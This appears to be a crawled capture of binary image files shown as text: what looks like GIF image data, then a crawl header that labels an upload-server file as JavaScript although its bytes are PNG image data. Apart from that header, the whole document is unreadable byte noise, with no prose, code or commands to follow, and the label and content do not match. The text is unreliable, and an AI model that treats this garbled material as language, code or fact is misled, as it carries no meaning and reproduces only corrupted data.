���v�ݝvhz���@�<Խ�?`����_�M8�����b\6�������-(5P�,`B�? ��@;�l <�q*��0���%�`�{[c�CTG;��a��?��TO�q��;��)��Β�d]6=@^:�S�*'|�;�C2�h��_�P�@��@���3�Z����[��[���:�iU�K�R�?�t�y�c�����.X˞z~@�Y����B��I]����%d���� �Y�0N=����J|Lu��!\4�E,bD���""ҁ,��T{�ր��r�SZ�8��@����&4[��Ɛ���0(T�!x�鈎��x�qe��[���8G��r<8�?^d �N�(T��EpxkPnvc�\�0��p�@X �F�0�K�J�â�`g������	gZ{~L��	QE�^$�&+�1b��K&��h�Њp�<���2LE�b��0Ɍ���S�Ѓ*��h
��(����Ba�'���`?e��|�����_`h���"���a{C�]384da|���'K�E�P�iH9u���_)P���"������¾l8��@��, 5��\�P�u��&��g,P�&(D�t�N�2�@:u�YB�`D X�G�� m���L*,�"Y-=��S���Iډ`�:S�ҧ d�PH3�SԘ��%���� �Г׻���e�S�|�����u �ݰⶽb|�{Qvn7�N����%L�����G�Ka6p�;��T���i�� �=?@�U !�(��q��R2��ln�聀���`�;���,�����D����/���;x���L`�:�Z����)D�z%8
@��]�h��0�6�$�Q��A�����)�äκ��	��Y���a��(�r��#��R!�%�A>�8b�N[��������&+�Q=bѥ�4� ��|����q�\2	$�P�r���������f^�����?�A���#Ps���Bҍ�84P�i�2�@�4%X�x�Mi��!��4p�O�t�A�
ׁ	��]��"�HEL�Zl��@���aH��-�ȡ���a{�@�8$��w,�F�'�2�O����P�u�7�"z�<;�yD��=PҬ�WA>x�'�b'��혀7v /�е�4�B�Z�%��=��Ei�?��q5*�d�x@����ʠ�2g���#���%Qq���k�a���d4L���S;s�,�S{�\�� � �k���AHc�;������M^�� P�ң�z`��Ʊ����YX%{�!"�<B#�hQ��nzR�	�d�9M�т;ڀ|+W���� Џ�b�]P.d����w�ǥ�˻£Z#�ʡ���H��Gv7˭r����@�~��\�N��DM������9P�;qx�#�[���Q {���@����w:b
|6��Ѱ����c��l�"?Ĥ��bX���F@�8I��%;�	��\���� ���\7b̱�B�;�A������܈G�����؀ߟ�`p�*����y�@�$��k_��#&�!kŕ4!�m+�-�'=mAP� � =X9�Ra�Ӏ�W\a�4X<W � 8���4�F4����!���5E#aN�n��a&���$D��`n"Js�#BC�!SrI�'���d���2\؅^ȅ��D]������Dd������$��z`&nX;��1l8I�E�хKS�`����DJ���`� �����!W��qr�k!�P(����P|�������X���p*��4iqZ�Ba��4��^P����t�4�@�O��'�_��aڸ��u�������@	����Xtd
�P��� 5� ��h���
�B��}!�\\�x�r�q��;bHApAf��6�9��y/&a$Y�1l�f�K�-�`�)ؒY�i>��4�TQa�	�aL&Q�L�<�"�P�"(�K9����F�8Y�4qUa����`�P�Q�a�:	C){�b��W�"��!��q�N����1-����y�x�&�t	�L�a|y������#+��HQ�"�� !� � ,  p � &  � �	(p�@s�\Ȱ�Ç"�q"ŋ3:D�Р�e��%|��^�S-B���aKf�0!kY��̒Y���_2�C
ҠǢG�!����x���<M�Ҕ������?����ڴ��fbA���4L�
���C�y���gN�)�b��k��W�cEj��rV�Ya��e˞0�������d
�	��g�.螝;�i˔_#@-Ѕ��P}�}u8f��24gﶧ�l\���'��7��'}�?�M������?]�,��2хe]۽s��+4�������|&��#}�}V�yۥ�_yV��		�Pn��ā=��`e�-�Dm"�@=�,�h�*���!v8���� �yq�DiX�!A���?�1��|� �@*�(%yN�b��d%Ra��Pk�H��#�,r�	! �N
��?ҘP晇�7C��z>b�#p�$�q��'b8K��$~X�G�@d"��5�Z�{jh�u��9�j.�@���§����_1�-�����	>���'&tH����k��&�볿������8�k�;�!�nu!9i��
��'��*6"��'�QC�kB�,~������J���)4P������0��,��>�`�q8C�q{� ǱÙ;�@������Z�U�4D�;D�@�8���_5�t��,�ܰ ��A��A���g��/S�Q�����*���0� MҙpԴ���ixgG�
SCCǌ�0,4�3����@�m�1�I�����%�̓�xD"ѽ��6.<�!6����� Ǽb�����@-��BXX��Ԩ��(64��	t�4v�OK�,��@��0d���DK�kڐ�?{D��}Xl;˂��@s��=A�,|���h��|�1w��#�w���d�;�d�X'`�� ����
$����84�������s4pĘ�7���:\ᚾ2g�����A#�6��ؠ{s�tF��Ł�8��`���)�6ƿ��P�?s�  ����adJ���B]0"׀��e��k@0r,�l�q ��Z�	Ol�?ߩ�L0�� �wBı`�`g=��L�% -�.�����C�E��"��1�yk	ev�G�]AV9�����2��x ��?�����i�j4��w��Le�M	ZU2�9��"TeH4��T �BH�d��f�t&j�PS��Y����PF !��¶7U:�Y��u���`fr�����1��|K������U��,!�N46-��W�sfuBsG��uQ�"�(B����dzR���=8Di��-�di D��Bk�cW3��.mIF�+��`"n؀�8)��&ij_nt����0"uh������ő�$;9���|���\7�v��g���9,��n�%�>�V?Rc��RM��!�z�����#8] ��5`B�.��@�P��v�<���q�5��!�L��������*(B�M��s>��/K�È�sU][�D���<+Y
+aL P^������|3p��Nh|��}ҍ�K(�L1�L��gi���%X۪`	��'�%�����(a1�5"c=�����]%p
^ �H7�����G#���HCaF�iw-j��m�:0�I6��ݺ�J�d��Zs�p���QD�E�RP��2�{��C��m�,�{��$verW_k��v7��M8 �>Z"�� ��e�g�32Fr�>�ʉl`֧I��:��E��
W#��15D�R��B?&e��;�H�R�������qE�R�<B̢���N��E(��z�D�e�u�>&��IYL�HSq?Q?_��X�{�DS�L��A�̐2"2w�X���-C�� j�L�T'�T�!��!���������m{>C�`�7�I����<)�F�������:� �0�0EV��e�2����X�r��EC�>d0px5�eA��c��x.�����Cu�kĴ��'�}�Ά�)Xp�!vm�@�p@jǞ�@�@(j;u2A��(X���;8�5�s`�X_s��@ \�)J��{f,���D{�t�[Jg�b�����I���z�2�n�����cȌ�.�B=��K;�¼�U��5��b��6C�Ss��׃��I�=��YS� �gT�A@��2���%����66�Y���/����op�"z�!ކ4�	N�v��1�$p��w3Zh�q�bϏ��@:�_�*�<��K��&���h�{��A��ȇ�=�#��np �6�3msK3� C�&,0Ufe�%X= ��<�)#{`h8a�E4�gH&tC�w�� 8mcrYՂ��!{�4
����
�#K !6dh��e�AOo`W�=���	x�\=�8xi��5�!�	b",�-�uJ;"��
8xKCmNB*Lb5�YGh�6dFHO�eC�@V���T�tG��*����"A��h� &��I!*��	�(1�� ��q!�eQʱ�Qڱ
��&�Q�� �Њ�����j�� �`!Q��"�h���H��z0q�qB�2C��~���1�����A	\�}`
Xa? �`�ȋ�aZ�1 �!��Nd`^���eqi`ñ�6����(`��16?P��a�@�q1���9���ѐ�M�Ȑ����j1�`q��f�0^�71;���y�!�������a7�i�^�w�o��Z�������:K�Q���:\��3��	6qYs����@��u�%L�\�����Q-��$��+1Xd28��BdCa�283�o�5���^Io��[��q�|I���y	�Q���wȘZ�rI������- ����!�	x�$AS��	��^"����I�	;�隱���l�9�ɚ�&�x�D���᜻��������t�87��y���o�@6� !� � ,  p � &  � �	(���y��\Ȱ�Ç"�H��ŋ"ܘ�߲�nd�P`2�S����d�&������K
Tw�@u!E&4�� á-���Ѥ��OiH���鋗�>xIC�Eׯ^	��,Y��M���Ri��ʰ�٪r�&�p.���㼏��*U�N�ibQ�LA2�&��{ф2�Η���L�s�i��h��iДu@L3�2�ɲ_������4�J��-|r���	�36nr,*/9�G��%�KJw�k��޿C��N!�@���XH�2݅��wZ��r8���k��_��ߑ�t�H�dQ�cA洰�hMDD�=d�%M��Ov�!A��6Y�-�Fv5�M��z.q�d�,��@6̸
��(�*��c�?~�OG Rs���mD�v�!Ёd�RR�H*���?v�I�h>BЌ�TF&�Desd�&��0P#.4甙���tZ�O1]�Q�@�0"P�h���,>j&�o�#Y���?����_DI�^ ���#�?_X�QꩧF�@��jꮦN��69����!���Eg��Y���z e�쬈Jy�Bњ��z5�3j�'�2h�C)�)���z0�p��'�:)VDr�	�^ ��`G�RF�o������k�;����0��?X�F�������F�'���0�w���pUСQ�� �dT�<��3'\ ��@J0CC4��/��S����D�k򪠖Ѯ�><��\���?�����8���4�]�,1nG�CC��������F����V#�ј+�?I�D��K51��?Ԁ;���?-eď��5�b�'>�̺@㾻�h���]5�@]��7�P� ��c��f~�ǔB��[����/��b0�_���|�<�BD�Sİ|s�?�1���?���-��/ ���w"v(��&�����hӡ�E�R,��:���s�ہ²�m��_��v2�mh}Igp7��a�`.D���*�k`5�������*b�z����`�� ��K�"�Y�d�9X�x��(w���AC��p���V8<�!`��p� L�x� �>%G M���p�g҂�z`��X��"��:�ѥH�E���i����ӉU"���$���	)��[�,3;��bq��1L��	 40D�)9t��H���z@�A�T� ��?Hs	�,g� �W�`4�fk3��8���PF���g,��W��z�M��a? b�@@$���SE# ���r�������iF������* ^@O��5w D"��t�h���@���L�j�X�B�Ȉ��L��c,��j�z
V�\>.� �֦�/���<�\:���1��$���2��x�&*ф"̧�����0�T��eH�&��c�  ��L�ծ��Mh���)
xa A����%,�)�P&,w�� �Sd�<��v�9>
d�
�IR�Z�����s� qN�<�ia�$�"� SA���\k��r�JC_'�%i%�R;����`�f1rxz��ck��H��b�%��jXL�9f �X�@����M�;�WG�T)qY�,��F/�����l'�u��9Q��ɒ��v�ʔ���F�ɤ!� �.���\��������
�R�P��"A@��n�#DP���d\>X!Fa 2�*b�B�Ӕ���1��%� *���v��n��N��\X
�'HF�S\�E��Q���S��y��W�Y�ȴc���H���u��Vgb�#�̇���� ��2L�]�����0���9��)��<������}
��b�F5s�V����!�	W����3� ��m�U8j�. �'�JX���BA�1\=v��w�-o�ǁ�|��OƏ�X������Nj�.�ّē�I�f���+�Q ;jz���T��r�K����l[�u"�ـ-�^;�E5y�d��i͈�M�/�%�{X��Ng��i�3���\�+���X�	Rd��� 	X�H0��Y3Q&h~�b] �o�|��C��(�7��R���4�w=XYR?zEcmW&䫚���3_�b��gB��6H���u����i�8r
th�pq0��P5���"��m�@�����}V;��?a���f`��zYq����C�x��e��)l�<�࢑�pEI����[����<+��M�Y^T��_���1��R����w/`4~iMC����;;���X��8ߚ�j�\,J��AUM��/�F��Rd�%�+Ꮖ�^@7���fu�=�i{╨���د���� g�� � /0�5�'4��/[#~dg���W7� &��R~#�WhsY~�G�.6 {`1׳��*��;/�Auf0h��61{��N�� �b� @,`5�0
;$��(�=t�6�v�"@t�&v0h�#��3.�|��6��+BQ("ց1K,��;�QXQE�!l�Tlц��pl��!j���g��F��H�|B#$�	��"��Љ�����h��_�i@����qhű�A"�F/P�
�A-�����E����hiP9�a�-�^�ši�a���Q�����q�!�:0EL�Y0�0DVM �!"�����Hr1��q�1"����i`
��]�g�W�P4�!����W���4��� �{E�S��h
��G�����f�$�*��G� b���I���P�
�	�:�X�Ȁ�qL<�!�a�c���7	�$y$�`ĸ�+�t��{)�Zi��{c�a�K��w.Q�쳕�l�,��7i<� ��aF�i��<����-�t��l!�e<�c�u�y�}��V���q��qnY�`�n����3W�7�;�?�y)����Y�Iᙇ)��Yט�:�yF��' ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js
body_size: 14268
content:
�PNG

   IHDR         �0sY   gAMA  ���a   sRGB ���   3PLTEGpL   9/'������������H]5~~~```�|�g$�Ac   
tRNS ������9��C@    IDATx���knA�Q~ U��7���
%�=�9K0qݩ�=��~1�����+�T^���/��WzL6�������[�v�4�_�/���%	L������0
{��3?�b 4�=����Bf?�N��}���U#d�V��o�
�x��3lO=�=��䁯?^�]B�D��� ��@.�A��"��� 4?�.��ܯ�1��;S=F��/��5@�~�pd
{�TAx��|���W<JX\�4A�@��� � �@�k��@�� ����`�" ��@�� ���� �@`���4X�� �@����� <�职 K��@x�x�Ȭ��X��X<�X<�X<�X<�X<�X<�X<�X�c���$��@���x���� @��r����� � 5�� �? j �@ܗ� Y���	��?��� j� 	`��ǿ ��@�� ��O��1��.p���f�� �0��	`�4��h&���L ��� ^�x��� �?�0�$��_��Z�@�� ��� �?�0�$�� ��� Ol� 	`�H����~ �C�1�$��H%�����A�  �L ��� .��͘� �P����p ���?�p �2���W����I   Qk�D}n	��h&�O�@Ԛ� �` )� ��� �Z� ��%�� �&��� � j� �@�Q D� j@ MG�
 ��Q 4@�*� �F�t@ Q� �R D @ԇ�@�0���
� H'� MG�N��,  V '� )���X  �   +�`��[W@�,  V '� V  �� pUc h:  +� �
` �� +� �
` ȯ  ��
` h�  ��
� ��
` ��  ��� �( �� `�  X�`� \�X  �� �
��
` �> @�:�X  �  ��;���F��/�O�J,  V G� %�0@�h� �V��@ӱ  D	 ��u�t,  Q  j5@ M� 5^ hZ@�� D��i5@ MG%  �V��V���2@Ժ
   �h� �Fд ����  Q� @ 8 (� D�  hZ� �K� % ��q	�i � pP�  j � p ��  ���� � D�# ��u    @�q %  ��0@�: h: @ �4 J�D�3`��  � p�r�D	 ��q	� ΀bV  ��% ��#  ��� �q	 j @9 \�Y P ��   �-P�(  �@�F    b�5 ��  � � �  �� �n � � @6 � �4 � � �����V         ���o�$             �s�� �I         �  @              �  @              �  @     ��swۍ�X F�����i�I%��UnG`!)aﻞ�f̐���[       @       @       @       @       @     @ �  @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     �Ӹm��d�n�8E�Ƈ��W�d� @���e?'��� ��\�S�>` hl�����m�$ Ў���Z	 xg�C�E� ��n \��&@ ����j7 5y�K�D�z�����M *� \�sQQ �����e� ��/�}H 0���M �0�i�( P��\�A� `}  X �E�@��9\�@ ���@��-� � ! � �  n �@ � n �� ڳ	 ��+��(
 �ϗ�� l��; ��l�h� �� �(m� ��%P<  ��@ �&��6� �>�- < �Z @ ���K@xH �(@ ���C�                                                       � �    �       � �    �       � �   � � � � � � � � � � � � � � � � � � � � � � � � � � � � �    �   �]0	b�Y�td��)   ŗ�'AH;�hf
 �QCʜʏ����`h
 �Q]�W�K�Qu&� � ��Q;  8{��--.� �����5Z 	 @�{���@@ ��h)wD�7� ��%P� Y 	 @1KS_�  �rK��f��  (W���.I_�  �\� �\v@ PT+K����&B ����%�� � �67�e   (��7��F[ 	 @��{���H @ j�,�o��~��K���o  ���� N�Q��` ���9m/i ?*   '<��
I�a$   '኿a�   P�M���xH @ NSm	d�   u�W��-� �r ������@ P9 io?�C �#Oc3/c  ���u|��t� B ���BN�/@ �D 
/��� 4��K��@ �H �.�f  h& ���b՟ E @ �=��� ������|���C ���L����   �yK��@ �X �,�  h. Ef�� 4��ӿP�# ���9���;<iF @ Z��@ �f _�9lNZ yH @ *�λ�@ ��r�  h5 io����  �U��@�� B �v��&С�t  h; g���@1�eY�_����F�g��t��͖�n۸��m[�8�_Ǹ�;o��H�|\�?�UП�NK��y��Q7̋���S���/��X`��ԇO^u�^i�il�bx���%J+���p�����l���|=9��}F>>6���l �3�07� Z��*�k�Ne��u��ǈ�˯�6F�ʳ���̿{��Y����u�����쩉��i9��\5 !i	�����7�b����=Kݻ�B �1��L�c��\��0����w����_��k��|qfn�yҟ�w IK��Ӻ�P^v�ڀ��,w��g|��ey��_���� �^��q���[I��c�o������������pȷ�9����8~,{����?�* �������(�/��;��|��_|d8����ON��` L�����Ǣ��!�@�y���ϙ�����$��I���o�M �`�{����S� ������`y�o�3 �'�d ^�ǡ��Z��ӡ��v��vw`K<�8rs����F�@C�����ϗ�op�/ !y�V0 cx�����O���Խ�w����1$�c������� z��kb�] =?�s%�`�}�P* O�����C��	�ӧ�X�.��
�3�W@9��v�D��O��� �9��� �g'��o&M!��Gݎ �}(������[�Ł�L�`��?�V�����v'?
	�国�2i��(Bf��h ��%��X�y�H���*iy (� ���: ���k���gxX�痺v Ď���L���h�m`(2��7�:W���KU�  T_�D �������� @�@�$��  7� ���ԗ�& �SZi� ���/��_,P��s� $���� ����2����N) ������ZSP 	�_�	��I\�� ���� ����P :I�҆����BWX J
�{W�8 r7����x's��� ��� HH���$P �a�I�?lh�@��ji ���qi��uFI D����F��+ ��������wIN6� �$�+� 99�+� ;% d��"�� Е:؍��Do��Z 

`H]	+��Tiձ�?��@[>8�x���@%	t�g ]o��|. ����@\��~�R-v ��  ���c�  L�xH��~�I�-R@n��@�a@�������:� d$R1 �N5	w��?D�-R@c���@��F~�� ������ -�L #I��Q���S��#����J* �����4@ Cuy  b. T�@��(o ]o��Z ���|] �-vY���v5 d� ��3 �'�~�ƷO �[��  � �� ������/3�@c�! �n- �$�������fo �Q�� �S$@�YU@qJ
@��E�,�%-�6���G�u]Dt]g8P_�o
ht��D�S�%�U�s.%�����Q/��J�I����7Q/=
 �
 ��"F��l P�՜��D&�U���w�u���tr�
h|�� x�����tA ��J��W�+/&U��1�����?���� E	` ��@4� � ����]E�\ � �kQ�x�s;�ɌYh���@" �0 �T �� g��<��O�G�������Z ��� ����P�� ���BKsM������J�,�)&��b � ���M�Vk�@{��9���JH�忥ko>N�l���k?^� J&�t��b7s�q ����m�a�	Ը���4��c�����5#  tL�_��` ����I�D� T�T�?Uߑ�3�WbH ]^x[)IP�wK"��� �;�T�ϼR�5��@��kDb4  ���_-���F�_���ۺF�X
�G����?j�~b@ I�[�3�	���L�4 ���J��������� J����������k�+�u 0�����U�@����)2s�f(V�OMy$��{yMϣ �"6gG���ש� � �X@U5��� 0��[�n(�[J� Z&֙���n� ��\�	t!}s��3��&g�T �i> �[�%��`�z��lyĵ�� H��$��X� �l�7�:��-wOܙv;�9̇`��k @�΂�D�U��dո�"��� � �5f=�1� �Bu��S@�0/ 㙏|�h(x���"�w 2�Sͻ��  ����N{e_��	�\ �
�}� �m?�{4�6Y�S-ς� ��#��9x{���Bf@-�U]&����XT  ���z�"�+�y��J	� ��K �/��� ��!}��h��e����� �� �?�X0������;��_� ��Y I��-]�G [s�	��8F �o��݄)w܏��H�����e�]��@/	�� �Wg����-Χ �� `ֺ�� r�Y ��&ٛd�n J�@u*!v ��N) �YN@ x~à[�&	�1C��󹚄_Ɍ\ ���B�>���;z��Q
��� (��_�����e% �K �� 4�@�Pݝ�T��m�
 P��P: � hp2{��eVo�Ҷ7�� �|y^$d L�@T �^�>j~R
6� RX�|��2�B#� _* ��A6 h&�@_�9u���8W ����8 <���	Yg�ۣ�V�Te?�b PL-e �=��:��m Z ��J�Z���^h��: �C�  $���Tw�`��J�Ǥ��: Xgy�)-���F  |zi ��x� �	�O ��9wO���MR@HS TWk��9@���  �
 ���(1�0 ��Z� ���w�c> T,�kA �V]��pN 2��  �^I⃆"�� �$���`�;������( D��ZD�y�V�l ��JM�%n` `f�@-5��1&��P ׂ �ʚ9.��Ni��� �^I�Pm
l X�:���4� Z ��J�u��锆�y��J ��/� `��\� ��@��!�ݶH�  ��5��ը� �7�& ��T!�[ �٫d�c���<o�E
�V@�k�?Uq�t���5�2WI�I� �1�\uOZvov���/ �5�8�)��˾��YK�{#�� �u�` լ�-;N֜{�PX ��J��qQ�)-�j ��R�� 0H��>��)N������
�Z ���cQ�}�D�ڬ#j=Pq1d ���4� j0�.��f�� �W ���'�@��Et#�\�� 0]tl�& n<Վ��>t,	 l���d� �� J���  �'a3 ��h7���
H�]�h�PX \WG[c�;`n�՛�$�K��:Hj���T�=��й" ���`!�N ���"s�� 009	tI	 �v��5��{
�V �[�׫πy��\e�0 LM�(���)�t �u�j �   ��@rPu
q���� �	 tǣ��7�� v@K�����gai H�����nY�u P]��`�f ��%	$��u��O-	 �tu���TuJ��9 ,47	$i 9� ��!:�o�	��ZV��O�|���R �� ��%�<�t� l�%��W�@"Z۲` ����Է��� ����`���%6$�@��	�k= \ �!�rY ܨjP $�`q �	 pk�=�� �- 2 ��
@$��8 � �* ^ K n ��Z ^ e $�) �������r_m ��� �$ � 0 y= x�� ` 0    �� pf ���` ,� � l`) ��, e �'�b��  ���)���@m#��  ���Q� f���Q ��
��3 ,�x ��3   ���d 8;qI���f  E ��b��R@2 �� K|F�{ �2 ,�	���}���t ~&���}���� ��(�t <�R�&0չ�}�f ��p0"9�
�`TXS " ��փ �|e] � ` x0 �: �� ����e5��g$ ��  � � L�#S@��z��)N`���^ ���S=J���,$� H qlv,��3���� 7@m+�[��^fM �W-�v��7dg 0�`@�1������d �+��
'wd3 ��@-��ɡ �� (�eաgb^U1  �V �z�W��'yZ�@� ��r�c� �] ���������#� ��W�Qrx���2� n�Sy
8! p= >+��q� /�a�R@�M P�x�C �:z()�[ :����[�x3S ��+��\���Sy �
���W�%ݝ �ة�  �W ��y���5ؕ�y@mky�r��V�eb=��Í� p{P�
����7��X  {kb���2U���2  v��識�x#���`/�:���W3��'E(3m1� ��ZS��fy�K� �����8��[
� � jA�w+�N�E�������g�P�8U�����  =	��St^Q�Z�� @��Lcū�U��j3 � �z@(	Po�kߠ�M��+=� ���x<)q�. �� � -	��'сu] l��RW3�	� 5P�E  ; �t$@] {���� &	��q�$��.�f �- P��@ ������wG�m�
 E�������k�3M{'5I���W׼����������m��Ds�;ݰ�� HXi�H N�ŭ�"��Tb�Q�ݫn:�
�ěm.}��d�e�2/� ��h# �K��X�`I�"}�1r�	��W %vW�7V�+2�K�A ����?e��ī�ZM we(p�{�a����@ Z	���G��5�YeL�J��t� �1��    IDAT�,m���%��@��L�T@ ��ny�#�N�B�ئ���~\Iw 5��M�����F[���Pb�@ N���߬q$̯��_i���
@�&�P��=VޫZ�a��.�v�����/����T	��* ��Y��XIl��z*�
@ N��%@�Ap_l���v=���ؾ��<�'����+e'�(�p�R �K�$�����T�z�
�/��[
ͫ	7=�I�����P	� �% Iw�T�_O�.�_k�7����'�cWl���X|8��A �4+�.ed�9@��5���,UBɟ{�4��c�׽w�� IOD�3��V ]�D�� I�W�YZLײ��e�.������D�p/Иp������� �Q�U�+]7Ѥa��(���o+ ���	����:�\��,UR���S+ 8Q ����׫&��R� ��* ��]��_2a�sfZ�C,��;�3 ��Ю������uݾRw+���U ���I�ի0���]�v���	�S �z8m�N�]	q�{x&���R�v�
@��p���Yj�i�L�	�s�8@ ���K v*6��~��.��_&`���V R.��c�=���̋Ì��\3Ng p�@�&��Lx{1�p+:�n:����h@�WH�~�o3���1^��a�;Sp� �+ q�M1���u�ԯz�Pw��a�֪.�`�x�h���:�WL�[.S�*����={���b�
@ ���vB����1���s���M��<���������1k��>�2�އ1��	�}�
�
<����c��N���	�z�~1Ӧa^��r� �����}��l��}{�m_���a�L* p�����M�[s�S�H�m����n�*�Zk��@ ��ͷ�l��7f����@�ۯm��s>�k����T� ��د �?f����j �ʹy��{߫ ��. 8c �*@��w}�!��� Ԛic�'��S�-ô�S`�d}�|�s��y�K��z����zϝ�v�ڒ)g p� �Q���?���,��P� s�ܴC6}� �IP� ���p�ѩP� C�ɩz�M� 8i ���k��]?��,-�������� �����R� �+�X� �"�ԥ��� �.@����ņ�p� 4�-��h�� �h��������W�
@ ����A�Tj���H��v 
 ������ 8�o������oJ����(u�Ǐ҆
��C��� ��xL�ﵙb�b_�I� ���.��_q��H 8u �}���nϟ��#	H���ݶ�,bn�����|{�K���J0wx��%5	@�<��Z
��� �p� T�cy��+?��5�&d+��͖8�z&�� � �� I������5J��9��̳�Pu�����P�Q� �� �&�2qt�ݐ����l	���m�o�� 4����[����������i����oc۾BJ�� �����ƺ�B�r;����s��:������� <�1�&NY��O��%�x_)y>��J��/1
@��l���>��5�l?���u!�����eYCݫ�y������Cw�B5O N)ܒ"��v^�|�_T����� �4 ���ͬsR�[�( p&��3�����M!Ƹ�4�㎵0�il�ݣt� |^j�N��yu8��:?����3>�h2 ��]��d{����=&��!�qX?�v�����Y��ǈ��>�܌����k��~m�?��_ �q�h[�_#����          @     @ @   @     @ @   @   @  @ @     @   @ @                 @     @ @   @     @ @   @    @   @ @     @  8�Q  @ �#	 �  �  T� ��{�3 �4 �t ��� �4 �6
 �4
 ��c� � N|, 8�F�  � ��� `� �e��w��f�ن�� ��c`�. `	@�� �N��h�N � '  � �H �<�ps ��`��0F�]��� �u���  Z�=�h� ��1 �n 	 ( ��� 
@�� ����/ � 4:� ( �4�Q ���7��M�� o�`�a�w� ��h���9� 8	�m���{� ��ݟ� ��� v��Q �pA��~�?�] �� [AԜ��Q~� ��
P����0>'�� 8�:�G���?e��\ �e� ��/     �        �        �      �        �        �        �        �        �      �        �        �        �        �        �      �        �        �        �        �        �     ��ػ��8q-��%������gr� �h��[���dh�<�K��          @       �             @       �             @       �               @       �          �s2	 `'S*�ߤ�O�_�+�8��V �Q�-0�?��~��%����   �[L/<�8Oy@.!  �(���p_��^�Ә9  �u�ea�~(�9�4tL  |���/1�rHGc�  |&Wp�&P�K!H   �8����O�  4,�_`��D   �bz�M�J�>8"	  (P� �yx� @  ��b���5z%  �B�|�3��ߝ@   @����Q�i��$  �F|�>p�&  ���u\{3@;�  P'�\8��  ���/� ql@ � �����   �^�w\�y薔  ,�^,̃��  ,�jGA��$$  �k�=��  бF�2�mH   �J��/�T��p�L$� @ +��鵺 #+�  ���I����& � @ k�W� e 90	  �\t_Y&��.0� @ �'�I	  � ?y�q^�l���Y �nsJ)�]�`Х���ڍ ���h���_�%�|��1�>�"�
�� R�!��A ���oU<	�X�# � �;%  � $  � $   H @   � � @  � @  � @  � @  � @  � @  � @  � @  � @  � @ ;�V(��F����� @ ���_i��)頼���2x! �ȿ�����F���8��<�J��L/���JH zkZg�C�	<R e�˃*j�E���d���+�	�=�o�$� pG��S��7�"  n(�tN��V;@  ��9{@�� �=�#� pG�k�i�T��v��
|~�� Osߴ  7@���P��S���~67�vH   �2�'��Sv���%��k%  �(��vk�� ͩ�n���  �@�Z����3���=$  `���'�H_!�<�(�j>H   �S o��m�8�&��k�}�C   �R a|dgp8��⮏� @ �i��#��p�}C�|�� @ �� *��@��pPb�7}� pS̧6m�+�=_��� � @ ��߁7��-෾.p޵�$� pS������t����!��/�!  n*��IН� ��yO� � p_��u+?�o���'  n+�Q���Aǎ)�y� p[Ԏ����x���!���A  ����;� p�AС��iL ��tz�y$����1�mN   �X cN��g@�j7���o�w� @ �� ���� ���;�� �;�x� *�����x�}` ��P� ��o7" t�&� ���D�����h�ʋ����@	 �[�ұ�
 Ŵ��� @ �� j+��K� �K7��   �-�Zxר P��&m^O0y��l��  ��@m�|?�|Z xk���� ��(�_ ����O'�b`S��N[~#  ���Ҿ	4� ��}��;�$  ���7ոZq���b)5��� �#��v��ǿl5��G�6�  е�n�|��1Ŷ�7	  h�v ~{-_}P:u��}�O��  X���@�� �&���   X� �M��{hpe�[.�z
T � �H�m��и#��ݝ�43�  ���;�y�ɡ>����(� @ �>`��͏�;��\$�� ��������g�=��k�~"Y�hWO ��(͖.��)P `���]n�}२�g>h1;�{WI � �aj7@폦8z���Ie�-�/M  0d����� ��\4m%���B  �YXZ,��,�'��CضQ^�,a� � �'�����r���T�������@   ��[@K_v��t9�e���F̈́�S�� @ w@��� �3ۢ�ǀ6v�$  ����Y���6��M�is��  �b���j��@��{��,� @ �J����k{D�Y��}hZ�oA � �IkȽό=������  к��� 7�H� ���%  `���3 �-��ت�  �Q�O���`��Зo�qH � ������\�o����$  �g�R{����~q(��=`	 ��H�<�_"=3�Z�7 � ފ.oZ���!� p@ ?󕐟����>��z({�  �k�Wy3��1�M!I   @�765��g^����� @  ��7_� ���y�eq� @  ��k�K��˓?Jj�,� @ ;�.> �i�����,� @ �0?g���9��&�JX � F`�����*�*� @ ��@�d��.n��%  `Է�g�����s����T	 ����+��{� ���n���]�r	?/�i� @ x1F�
6��	���U>m�"	  ؑ}.h����=`	  ��9����o�?6��@ � :�^��@���(�i�.K   @'��O-��iD � �,���
��@���J   @1=�8�\���Z��%  ���M;^P|j������ť��B����J   �i���C���_�?��i�#��Ӈ�$  ����o�(�Gz/��<ç\�i������ @  ���i#�����B0�7�\�/X � v�c=�:�kUj�o�v�� @  �������K�qO@] �I� @ ��m�;a�P��j) =  �X9�ۯ��@�zU؜$  ��j�yc'拟��rVU  �,����t�M��_ � ���j5��bB�;j�  �]����6U�l�g����~	  �\V�͜�)��F���ཥ_  8������@���+���/� @ o�
�c��^0-�[=�� �G	���o��i�H���@��q� ��+��U������@   �ǳ�(��:0b(�?�   ��bw=ϡI'
�p����@   ���4���;y������� y���� �?��mGq
�(&%%A����)`��\� I᳖z4o]����$  ���;<O%mJy7�d?��������߻ � |�s?������DAI�Ec�� ��Ⱦ�~�{��_]pPzp���<�l� ; ��K������4�ۀ�C���'ML�  n J�}��=�C��d��ש��2jk"  �?��ӟ}�s�=
8O���Vjf����?� ��ؗ�қ}ѽ?×۹G3�9̬��k����%@ ���K�~�W�-�ӏ�&���L	 @� ?I�ڏp,8u�)�q�>\��J�[; �X�o��&`p��.���uN�T� kt�t�����3_��$�y��/_��  B�k�����b���}�\��v �R>��pZ>~y]�A���t�����@ R)@ �� d�N���o!���@ҫ���� �z0?�n����s	8��맱�O��f���
@ ����9�a��K����t, %�   |T ��@�5��D4o�5��`� �i8mq�;bh^��3v  ��u���P��Mn��@ �x\���z���m�� ; ��HǇ�OJ��~L�N+|I; �������pm{��f��*j� 0 ^
7���|_���h�����p���{>8�7- ����U��� �ۀ�:w ����^�	�� ~w Ҳw���:�'��`��uֺ_��Y�     @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @            @       @       @       @       @            @       @       @       @       @       @     �� �~  @�     �       ��/ �N     @  �4 �_@D�     �  Pi |&$@H;  o�� ���(0�  E'  q�A ��Z   ���` �  p <	N	��@ �: � ����
 @� � ����>P�hz � ��	 @� � �V  b���W4 n�� �� �t = N�BiwN�B���;��  p
Hw �� �ܜ; �  a� @� 8���S`�0� ��q��; ��� �  At    i  ��G f@  @�� <
���C ����D��! @� ��
